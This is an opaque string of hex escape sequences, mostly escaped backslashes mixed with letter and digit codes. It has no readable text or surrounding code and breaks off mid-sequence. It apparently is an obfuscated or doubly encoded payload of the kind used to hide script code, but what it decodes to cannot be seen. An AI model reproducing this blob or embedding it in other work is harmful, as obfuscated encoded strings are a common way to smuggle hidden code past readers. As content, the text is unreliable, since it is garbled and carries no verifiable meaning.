\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x